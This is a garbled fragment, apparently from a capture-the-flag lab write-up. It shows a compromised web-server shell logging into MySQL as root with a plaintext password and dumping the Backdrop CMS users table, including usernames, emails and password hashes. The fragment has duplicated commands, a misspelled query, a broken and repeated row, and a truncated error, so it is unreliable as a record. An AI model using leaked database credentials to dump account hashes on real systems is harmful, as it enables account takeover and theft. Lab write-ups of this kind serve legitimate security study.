 www-data@dog:/var/www/html/modulesmysql -uroot -p backdrop
mysql -uroot -p backdrop
Enter password: BackDropJ2024DS2024
select * from users;
slect * from users;
uid name pass mail signature signature_format created changed access login status timezone language
0 NULL 0 0 0 0 NULL 0 NULL
1 jPAdminB $S$E7dig1GTaGJnzgAXAtOoPuaTjJ05fo8fH9USc6vO87T./ffdEr/. jPAdminB@dog.htb NULL 1720548614
:0;
2 jobert $S$E/F9mVPgX4.dGDeDuKxPdXEONCzSvGpjxUeMALZ2IjBrve9Rcoz1 jobert@dog.htb NULL 1720584462 1720584462
3 dogBackDropSystem $S$EfD1gJoRtn8I5TlqPTuTfHRBFQWL3×6vC5D3Ew9iU4RECrNuPPdD dogBackDroopSystem@dog.htb NULL
ackDroopSystem@dog.htb NULL
5 john $S$EYniSfxXt8z3gJ7pfhP5iIncFfCKz8EIkjUD66n/OTdQBFklAji. john@dog.htb NULL 1720632910 1720632910
6 morris $S$E8OFpwBUqy/xCmMXMqFp3vyz1dJBifxgwNRMKktogL7VVk7yuulS morris@dog.htb NULL 1720632931 1720632931
7 axel $S$E/DHqfjBWPDLnkOP5auHhHDxF4U.sAJWiODjaumzxQYME6jeo9qV axel@dog.htb NULL 1720632952 1720632952
8 rosa $S$EsV26QVPbF.s0UndNPeNCxYEP/0z2O.2eLUNdKW/xYhg2.lsEcDT rosa@dog.htb NULL 1720632982 1720632982
10 tiffany $S$EEAGFzd8HSQ/IzwpqI79aJgRvqZnH4JSKLv2C83wUphw0nuoTY8v tiffany@dog.htb NULL 1723752136 1723752136
ERROR 1064 (42000) at line 2: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for t